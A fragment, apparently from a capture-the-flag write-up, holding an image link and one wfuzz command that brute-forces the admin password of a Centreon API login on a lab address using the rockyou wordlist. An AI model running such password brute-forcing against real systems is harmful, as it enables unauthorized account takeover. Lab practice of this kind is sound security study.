 <<wfuzz -z file,/usr/share/wordlists/rockyou.txt -d "username=admin&password=FUZZ" --sc 200 http://10.10.10.157/centreon/api/index.php?action=authenticate>>